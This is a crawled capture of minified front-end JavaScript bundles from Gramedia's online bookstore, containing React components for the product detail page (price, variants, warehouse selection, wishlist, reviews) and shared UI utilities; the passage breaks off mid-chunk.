h-full"}},defaultVariants:{variant:"default"}}),f=i.forwardRef((e,t)=>{let{className:a,children:l,variant:i,...s}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(p,{}),(0,r.jsx)(n.VY,{ref:t,"data-state":"open",className:(0,o.cn)(x({variant:i}),a),...s,children:l})]})});f.displayName=n.VY.displayName;let m=e=>{let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...a,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let y=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",a),...l})});y.displayName=n.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,r.jsx)(n.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",a),...l})});v.displayName=n.dk.displayName},37102:function(e,t,a){"use strict";a.d(t,{Z:function(){return x},j:function(){return p}});var r=a(52676),n=a(75271),l=a(45098),i=a(37058),o=a.n(i),s=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{let a=e.current;if(!a)return;let n=new IntersectionObserver(e=>{let[l]=e;(null==l?void 0:l.isIntersecting)?(r(!0),t.onlyOnce&&n.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return n.observe(a),()=>{n.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let p=e=>{try{return new URL(e),!0}catch(e){return!1}};var x=e=>{let{src:t,fallbackSrc:a="",className:i,errorClassName:x,transformationOptions:f,withTransformedUrl:m=!0,...y}=e,{isIos:v,isSafari:b}=(0,u.Z)(),g=function(e,t){let{width:a,height:r,resizeType:n=l.Nq.FIT,enlarge:i=!1,enabled:o=!0,quality:s}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!p(e))return e;let d=(0,l.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:n});i&&d.enlarge(),s&&d.quality(s);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=f?f:{}),[h,D]=(0,n.useState)(m?g:t),[j,P]=(0,n.useState)(!1),w=(0,n.useRef)(""),_=(0,n.useRef)(null),S=(0,n.useRef)(null),N=c(S,{onlyOnce:!0});return(0,n.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&N&&(v||b)&&(P(!0),D(a))},3e3);return(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[_,N,v,b]),w.current||(w.current=(0,s.Z)()),(0,r.jsx)("div",{ref:S,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!v||!b)&&(0,n.createElement)(o(),{...y,ref:_,className:(0,d.cn)(i,j&&x),key:w.current,src:h,unoptimized:!0,onError:()=>{P(!0),D(a)}})})}},52749:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return ey},default:function(){return ev}});var r=a(52676),n=a(85910),l=a(35547),i=a.n(l),o=a(64913),s=a(75271),d=a(84573),u=a(62476),c=a(27418),p=a(12092),x=a(77289),f=a(14393),m=a(98046),y=a(77875),v=a(21458),b=a(39479),g=a(98838),h=a(44700),D=a(38857),j=a(30239),P=a(21102),w=e=>{var t,a;let{}=e,{query:n}=(0,o.useRouter)(),{productDetailSlug:l}=n,{data:i,isLoading:s,isError:d,isIdle:u}=(0,P.Z)({productDetailSlug:l}),{productDetailInfo:c,isLoading:p,isError:x,isIdle:f}=(0,j.Z)(),m=(0,D.Z)(),y=(null==i?void 0:i.data)&&[...null==i?void 0:i.data],v=null==y?void 0:null===(t=y.sort)||void 0===t?void 0:t.call(y,(e,t)=>e.final_price-t.final_price),b=null==v?void 0:v[0];return(0,r.jsx)(h.Z,{finalPrice:null!==(a=!m||s||u||d?m||p||f||x?void 0:null==c?void 0:c.final_price:null==b?void 0:b.final_price)&&void 0!==a?a:0,isLoading:m?(s||u)&&!d:(p||f)&&!x,"data-sentry-element":"ProductDetailFinalPrice","data-sentry-component":"ProductDetailFinalPriceContainer","data-sentry-source-file":"ProductDetailFinalPriceContainer.tsx"})},_=a(88709),S=a(74544),N=a(18624),Z=()=>{var e;let{appliedVariant:t}=(0,N.Z)();return!(0,D.Z)()&&t&&[S.Vn,S.rY].includes((null==t?void 0:t.variant_code)||"")?(0,r.jsx)(_.Z,{title:null!==(e=null==t?void 0:t.variant_name)&&void 0!==e?e:"",description:null==t?void 0:t.variant_info,"data-sentry-element":"ProductDetailFormatInfo","data-sentry-component":"ProductDetailFormatInfoContainer","data-sentry-source-file":"ProductDetailFormatInfoContainer.tsx"}):null},k=a(76034),C=a(64911),O=()=>{let{productDetailInfo:e}=(0,j.Z)();return(null==e?void 0:e.pre_order_period)?(0,r.jsx)(C.Z,{productDetailInfo:e,"data-sentry-element":"ProductDetailPreOrderLabel","data-sentry-component":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"ProductDetailPreOrderLabelContainer.tsx"}):null},T=a(89631),I=a(93894),E=()=>{let{appliedWarehouse:e}=(0,I.Z)(),{appliedVariant:t}=(0,N.Z)(),a=(0,D.Z)(),n=!(null==e?void 0:e.discount)||!(null==e?void 0:e.slice_price),l=!(null==t?void 0:t.discount)||!(null==t?void 0:t.slice_price);if(a?l:n)return null;let i=a?null==t?void 0:t.discount:null==e?void 0:e.discount,o=(a?null==t?void 0:t.slice_price:null==e?void 0:e.slice_price)||0;return(0,r.jsx)(T.Z,{discount:null!=i?i:0,slicePrice:o,"data-sentry-element":"ProductDetailSlicePrice","data-sentry-component":"ProductDetailSlicePriceContainer","data-sentry-source-file":"ProductDetailSlicePriceContainer.tsx"})},M=a(93570),G=a(59935),L=e=>{var t;let{productDetailMeta:a}=e,{t:l}=(0,n.$G)(),{query:i}=(0,o.useRouter)(),{productDetailSlug:s}=i,{isLoading:d,isError:u,isIdle:c}=(0,P.Z)({productDetailSlug:s}),{appliedVariant:p,isLoading:x,isIdle:f,isError:m}=(0,j.Z)(),y=(0,D.Z)(),v=null==p?void 0:null===(t=p.specifications)||void 0===t?void 0:t.map(e=>a.format===M.go&&"Produsen"===e.label?{label:l("providedBy"),value:M.VD}:e);return(0,r.jsx)(G.Z,{specifications:null!=v?v:[],isLoading:y?(d||c)&&!u:(x||f)&&!m,"data-sentry-element":"ProductDetailSpecifications","data-sentry-component":"ProductDetailSpecificationsContainer","data-sentry-source-file":"ProductDetailSpecificationsContainer.tsx"})},R=a(68578),W=a(98160),F=a(13651),V=a(26304),A=()=>{let{productDetailMeta:e}=(0,V.oR)((0,W.N)(e=>({productDetailMeta:e.productDetailMeta}))),{appliedVariant:t}=(0,N.Z)(),a=(null==e?void 0:e.title)||(null==t?void 0:t.title)||"-";return(0,r.jsx)(F.Z,{title:a,"data-sentry-element":"ProductDetailTitle","data-sentry-component":"ProductDetailTitleContainer","data-sentry-source-file":"ProductDetailTItleContainer.tsx"})},z=a(76007),B=a(412),Y=a(29538),$=e=>{let{children:t}=e,{query:a}=(0,o.useRouter)(),{productDetailSlug:n}=a,{appliedVariant:l}=(0,N.Z)(),{isAllOnlyAvailableOffline:i}=(0,V.oR)((0,W.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline}))),s=(0,D.Z)(),{isError:d,isIdle:u}=(0,Y.Z)({productDetailSlug:n,payload:{variant_code:(null==l?void 0:l.variant_code)||""}});return s||!l||i||(null==l?void 0:l.is_only_available_offline)||[S.Vn].includes(null==l?void 0:l.variant_code)?null:u&&!d?(0,r.jsx)(B.Z,{className:"mt-4 h-[84px] w-full [.dweb_&]:w-[488px]"}):t},q=a(8979),U=a(64318),H=a(51298),J=a(76999),X=e=>{let{isLoading:t,isIdle:a,isError:n,isSuccess:l,isPod:i,appliedWarehouse:o,isOpen:s,onClick:d}=e;return(0,r.jsxs)(r.Fragment,{children:[(t||a)&&!n&&(0,r.jsx)(B.Z,{className:"h-[48px] w-[488px] rounded-s","data-testid":"productDetailWarehouseTriggerSkeleton"}),!t&&n&&(0,r.jsx)(J.Z,{}),!t&&!a&&l&&(0,r.jsxs)("button",{type:"button",className:"flex h-[48px] w-full items-center gap-x-4 rounded-m border-[1px] border-neutral-200 px-4 py-3 outline-none [.dweb_&]:w-[488px] [.dweb_&]:hover:enabled:border-neutral-700","data-testid":"productDetailWarehouseTriggerButton",disabled:i,onClick:d,children:[(0,r.jsx)(q.EIF,{className:"text-neutral-700"}),(0,r.jsx)("div",{className:"truncate text-m-extrabold",children:null==o?void 0:o.name}),!i&&(0,r.jsx)(U._2B,{className:(0,H.cn)("ml-auto rotate-0 text-neutral-700 transition",s&&"rotate-180")})]})]})},K=()=>{var e;let{query:t}=(0,o.useRouter)(),{productDetailSlug:a}=t,{appliedVariant:n}=(0,N.Z)(),{isWarehouseSelectionOpen:l,appliedWarehouse:i,setState:s}=(0,V.oR)((0,W.N)(e=>({isWarehouseSelectionOpen:e.isWarehouseSelectionOpen,appliedWarehouse:e.appliedWarehouse,setState:e.setState}))),{isLoading:d,isError:u,isSuccess:c,isIdle:p}=(0,Y.Z)({productDetailSlug:a,payload:{variant_code:null!==(e=null==n?void 0:n.variant_code)&&void 0!==e?e:""}}),x=(null==n?void 0:n.variant_code)===S.rY;return(0,r.jsx)(X,{isLoading:d,isIdle:p,isError:u,isSuccess:c,isPod:x,appliedWarehouse:null!=i?i:null,isOpen:null!=l&&l,onClick:()=>{x||null==s||s({isWarehouseSelectionOpen:!l,selectedWarehouse:i||null})},"data-sentry-element":"ProductDetailWarehouseTrigger","data-sentry-component":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"ProductDetailWarehouseTriggerContainer.tsx"})},Q=a(27303),ee=a(79839),et=()=>{let{t:e}=(0,n.$G)(),{isDesktop:t}=(0,c.Z)(),{appliedVariant:a}=(0,N.Z)();return null!=a&&!!a.is_only_available_offline&&(0,r.jsx)("div",{className:(0,H.cn)(t&&"mx-4 mt-8 rounded-xs"),"data-sentry-component":"ProductOnlyAvailableOfflineLabel","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx",children:(0,r.jsx)(ee.Z,{variant:"brand",title:e("productOnlyOfflineTitle"),description:e("productOnlyOfflineDescription"),"data-sentry-element":"Alert","data-sentry-source-file":"ProductOnlyAvailableOfflineLabel.tsx"})})},ea=a(32451);let er=i()(()=>Promise.all([a.e(7195),a.e(8980),a.e(8008),a.e(6830),a.e(3203),a.e(5859),a.e(7298)]).then(a.bind(a,76753)),{loadableGenerated:{webpack:()=>[76753]},ssr:!1}),en=i()(()=>Promise.all([a.e(151),a.e(1801),a.e(6344),a.e(7739),a.e(8644),a.e(4625)]).then(a.bind(a,97826)),{loadableGenerated:{webpack:()=>[97826]}}),el=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(2057),a.e(6149),a.e(8980),a.e(5450),a.e(1789),a.e(5216)]).then(a.bind(a,5428)),{loadableGenerated:{webpack:()=>[5428]},ssr:!1}),ei=i()(()=>a.e(4818).then(a.bind(a,94818)),{loadableGenerated:{webpack:()=>[94818]}}),eo=i()(()=>Promise.all([a.e(7195),a.e(5450),a.e(9612)]).then(a.bind(a,39612)),{loadableGenerated:{webpack:()=>[39612]},ssr:!1}),es=i()(()=>Promise.all([a.e(1682),a.e(2673)]).then(a.bind(a,97370)),{loadableGenerated:{webpack:()=>[97370]},ssr:!1}),ed=i()(()=>Promise.all([a.e(1801),a.e(8402),a.e(3063),a.e(7739),a.e(193),a.e(4899)]).then(a.bind(a,15609)),{loadableGenerated:{webpack:()=>[15609]},ssr:!1}),eu=i()(()=>Promise.all([a.e(6590),a.e(3063),a.e(568),a.e(1072)]).then(a.bind(a,15621)),{loadableGenerated:{webpack:()=>[15621]}}),ec=i()(()=>Promise.all([a.e(3063),a.e(4134),a.e(6906)]).then(a.bind(a,23873)),{loadableGenerated:{webpack:()=>[23873]}}),ep=i()(()=>Promise.all([a.e(1801),a.e(2218),a.e(7739),a.e(8031),a.e(1469)]).then(a.bind(a,28031)),{loadableGenerated:{webpack:()=>[28031]},ssr:!1,loading:()=>(0,r.jsx)(ea.Z,{})}),ex=i()(()=>Promise.all([a.e(6344),a.e(3063),a.e(486),a.e(1420)]).then(a.bind(a,39614)),{loadableGenerated:{webpack:()=>[39614]},ssr:!1}),ef=i()(()=>Promise.all([a.e(4495),a.e(7195),a.e(6344),a.e(2057),a.e(6149),a.e(8980),a.e(3063),a.e(5450),a.e(1789),a.e(2329),a.e(1725)]).then(a.bind(a,63434)),{loadableGenerated:{webpack:()=>[63434]},ssr:!1}),em=e=>{var t,a,l,i,p;let{productDetailMeta:f,slug:h}=e,{isDesktop:D}=(0,c.Z)(),{t:j}=(0,n.$G)(),{asPath:P}=(0,o.useRouter)(),_=(0,s.useRef)(null),S=(0,d.S1)(_,{});return(0,m.Z)(null==f?void 0:f.product_meta_id),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(x.b,{ogType:"books.book",pathname:"/products/".concat(h),title:null==f?void 0:null===(t=f.seo)||void 0===t?void 0:t.title,ogImageUrl:(null==f?void 0:null===(l=f.image)||void 0===l?void 0:null===(a=l[0])||void 0===a?void 0:a.image)||"",metaDescription:null==f?void 0:null===(i=f.seo)||void 0===i?void 0:i.description,keyword:null==f?void 0:null===(p=f.seo)||void 0===p?void 0:p.keywords,twitterSite:"@gramediadotcom",twitterCard:"product","data-sentry-element":"HeadMetaData","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)("meta",{property:"books:author",content:null==f?void 0:f.author,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"og:site_name",content:"https://gramedia.com","data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)("meta",{property:"books:isbn",content:f.isbn,"data-sentry-element":"meta","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)(R.Z,{productDetailMeta:f,isOos:f.is_oos,"data-sentry-element":"ProductDetailStoreProvider","data-sentry-source-file":"[productDetailSlug].tsx",children:[(0,r.jsx)(k.Z,{productDetailMeta:f,"data-sentry-element":"ProductDetailJsonLd","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)(b.Z,{"data-sentry-element":"ProductDetailContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:[D&&(0,r.jsx)(v.Z,{}),(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex gap-x-8 [.dweb_&]:px-4 [.mweb_&]:flex-col",children:[(0,r.jsx)(en,{"data-sentry-element":"ProductDetailImageContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-4 min-w-0 flex-grow [.dweb_&]:mt-0",children:[(0,r.jsx)("div",{className:"flex px-4",children:(0,r.jsxs)("div",{className:"flex min-w-0 flex-grow flex-col gap-y-2",children:[(0,r.jsx)(O,{"data-sentry-element":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),!D&&(0,r.jsx)(es,{}),(0,r.jsxs)("div",{className:"flex flex-col-reverse gap-y-2 [.dweb_&]:flex-col",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[D&&(0,r.jsx)(es,{}),(0,r.jsx)(y.Z,{"data-sentry-element":"ProductDetailAuthor","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(A,{"data-sentry-element":"ProductDetailTitleContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"flex items-center [.dweb_&]:gap-y-1",children:[(0,r.jsxs)("div",{className:"flex flex-col",children:[(0,r.jsx)(w,{"data-sentry-element":"ProductDetailFinalPriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(E,{"data-sentry-element":"ProductDetailSlicePriceContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]}),!D&&(0,r.jsx)(ec,{})]})]})]})}),D&&(0,r.jsx)(eu,{}),(0,r.jsx)(Q.Z,{"data-sentry-element":"ProductFreeShippingLabel","data-sentry-source-file":"[productDetailSlug].tsx"}),u.PO&&(0,r.jsx)(et,{}),(0,r.jsx)(z.Z,{productDetailMeta:f,"data-sentry-element":"ProductDetailVariantContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==f?void 0:f.category_type)==="book"?"bookFormat":"variant")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(ei,{productDetailMeta:f,"data-sentry-element":"ProductDetailVariantTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(eo,{"data-sentry-element":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(Z,{"data-sentry-element":"ProductDetailFormatInfoContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)($,{productDetailMeta:f,"data-sentry-element":"ProductDetailWarehouseContainer","data-sentry-source-file":"[productDetailSlug].tsx",children:(0,r.jsxs)("div",{className:"mt-4 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("store")}),(0,r.jsxs)("div",{className:"mt-3 flex",children:[(0,r.jsx)(K,{"data-sentry-element":"ProductDetailWarehouseTriggerContainer","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsx)(el,{"data-sentry-element":"ProductDetailWarehouseSelectionContainer","data-sentry-source-file":"[productDetailSlug].tsx"})]})]})}),(0,r.jsx)(ep,{"data-sentry-element":"VoucherSection","data-sentry-source-file":"[productDetailSlug].tsx"}),(0,r.jsxs)("div",{className:"mt-11 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j("description")}),(0,r.jsx)(g.Z,{"data-sentry-element":"ProductDetailDescription","data-sentry-source-file":"[productDetailSlug].tsx"})]}),(0,r.jsxs)("div",{className:"mt-8 px-4",children:[(0,r.jsx)("div",{className:"text-m-extrabold text-neutral-700",children:j((null==f?void 0:f.category_type)==="book"?"bookDetail":"productDetail")}),(0,r.jsx)("div",{className:"mt-3",children:(0,r.jsx)(L,{productDetailMeta:f,"data-sentry-element":"ProductDetailSpecificationsContainer","data-sentry-source-file":"[productDetailSlug].tsx"})})]}),(0,r.jsx)("div",{className:"mt-11 px-4",children:(0,r.jsx)(er,{slug:h,productMetaId:null==f?void 0:f.product_meta_id,"data-sentry-element":"ProductReviewListContent","data-sentry-source-file":"[productDetailSlug].tsx"})})]})]}),(0,r.jsx)("div",{ref:_,className:"[.dweb_&]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&]:mt-7 [.mweb_&]:flex-col [.mweb_&]:gap-y-3 [.mweb_&]:pb-[96px]",children:!!(null==S?void 0:S.isIntersecting)&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ed,{title:j("relatedProduct"),sort:"newest",productDetailMeta:f},"newest-".concat(P)),(0,r.jsx)(ed,{title:j("moreProduct"),sort:"popular",productDetailMeta:f},"popular-".concat(P))]})}),D&&(0,r.jsx)(ex,{productDetailMeta:f}),!D&&(0,r.jsx)(ef,{productDetailMeta:f,renderVariantTrigger:e=>(0,r.jsx)(ei,{productDetailMeta:e.productDetailMeta})})]})]})]})};em.Layout=p.Z,em.layoutProps={navbarVariant:"primary",topbarProps:{withTitle:!1,withBack:!0,withCart:!0,isTransparent:!0},withBottomNavbar:!1,pageTitle:"Product"};var ey=!0,ev=(0,f.Z)(em)},412:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(50887)},30599:function(e,t,a){"use strict";a.d(t,{Z:function(){return r.Z}});var r=a(37102)},62476:function(e,t,a){"use strict";a.d(t,{AD:function(){return s},BJ:function(){return o},OO:function(){return p},P7:function(){return i},PO:function(){return f},PU:function(){return c},YO:function(){return l},c2:function(){return r},oS:function(){return d},qj:function(){return n},u6:function(){return x},xT:function(){return u}});let r=!0,n=!0,l=!0,i=!0,o=!0,s=!0,d=!0,u=!0,c=!0,p=!0,x=!1,f=!0}},function(e){e.O(0,[5171,7777,2662,2620,9436,555,3752,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,1699,4302,2888,9774,179],function(){return e(e.s=13293)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1072.0e70af508301b00e.js
body_size: 1639
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="477d94a6-4a81-413e-8464-7aa8f95229d9",e._sentryDebugIdIdentifier="sentry-dbid-477d94a6-4a81-413e-8464-7aa8f95229d9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1072],{5456:function(e,t,r){var n=r(52676),a=r(2808),s=r(51298);let i=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...a}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(i({variant:r}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},15621:function(e,t,r){r.r(t);var n=r(52676),a=r(83905),s=r(75271),i=r(98160),o=r(19011),l=r(25524),c=r(59877),d=r(45659),u=r(13727),f=r(26304),p=r(38692);t.default=e=>{var t,r,b;let{shareUrl:k}=e,{navigateToProtectedRoute:m}=(0,o.Z)(),[A,v]=(0,s.useState)(!1),{productDetailMeta:y}=(0,f.oR)((0,i.N)(e=>({productDetailMeta:e.productDetailMeta}))),{data:S,isLoading:_,isIdle:D}=(0,d.Z)(),{mutatePutWishlists:h,isLoadingPutWishlists:C,mutateDeleteWishlist:R,isLoadingDeleteWishlists:I}=(0,c.Z)(),M=(0,p.Z)(),N=(0,l.Z)(),g=null!==(b=null==y?void 0:y.product_meta_id)&&void 0!==b?b:0,w=null==S?void 0:null===(r=S.data)||void 0===r?void 0:null===(t=r.includes)||void 0===t?void 0:t.call(r,g),E=async()=>{_||I||C||await m({onAuthorized:()=>{N({method:w?"remove":"add",product:M()}),w?R({product_meta_id:g}):h({product_meta_ids:[g]})}})};return(0,s.useEffect)(()=>{v(!(0,a.getCookie)("access_token")&&!(0,a.getCookie)("refresh_token"))},[]),(0,n.jsx)(u.Z,{isGuest:A,shareUrl:k,isIdleWishlistsIds:D,isLoadingWishlistsIds:_,isWishlist:w,productDetailMeta:y,toggleWishlist:E,"data-sentry-element":"ProductDetailWishlistDweb","data-sentry-component":"ProductDetailWishlistDwebContainer","data-sentry-source-file":"ProductDetailWishlistDwebContainer.tsx"})}},26221:function(e,t,r){r.d(t,{Z:function(){return n.Z}});var n=r(5456)},54318:function(e,t,r){r.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var n=r(75271);let a=5e3,s=0,i=new Map,o=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=t;return r?o(r):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=l(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),n=()=>u({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{n()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:r,open:!0,onOpenChange:e=>{e||n()}}}),{id:r,dismiss:n,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function p(){let[e,t]=n.useState(d);return n.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,r){r.d(t,{B:function(){return l}});var n=r(75271),a=r(53405),s=r(95285),i=r(6875),o=r(52676);function l(e){let t=e+"CollectionProvider",[r,l]=(0,a.b)(t),[c,d]=r(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:r}=e,a=n.useRef(null),s=n.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:r})};u.displayName=t;let f=e+"CollectionSlot",p=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,a=d(f,r),l=(0,s.e)(t,a.collectionRef);return(0,o.jsx)(i.g7,{ref:l,children:n})});p.displayName=f;let b=e+"CollectionItemSlot",k="data-radix-collection-item",m=n.forwardRef((e,t)=>{let{scope:r,children:a,...l}=e,c=n.useRef(null),u=(0,s.e)(t,c),f=d(b,r);return n.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(i.g7,{[k]:"",ref:u,children:a})});return m.displayName=b,[{Provider:u,Slot:p,ItemSlot:m},function(t){let r=d(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${k}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},l]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.ec919b73d84c414e.js
body_size: 8697
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="b408327d-321f-4ac3-8777-8b8792389791",e._sentryDebugIdIdentifier="sentry-dbid-b408327d-321f-4ac3-8777-8b8792389791")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),u=n(75271),a=n(51298);let o=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=u.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:u="medium",Icon:s,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===u);else if("small"===u)return 16;else if("extraSmall"===u)return 12;return 24})();return(0,r.jsx)("button",{className:(0,a.cn)(o({variant:i,isDisabled:l,size:u}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(s,{className:(0,a.cn)("flex-grow",f,c),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),u=n(31097),a=n(75271),o=n(51298),s=n(1246),c=n.n(s);let l=a.forwardRef((e,t)=>{let{value:n,type:a="text",disabled:s,className:l,isSmall:d=!1,onChange:f,onReset:p,...m}=e,h=n&&!s;return(0,r.jsxs)("div",{className:(0,o.cn)("relative",l),children:[(0,r.jsx)("input",{type:a,value:n,className:(0,o.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:s,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),h&&(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center 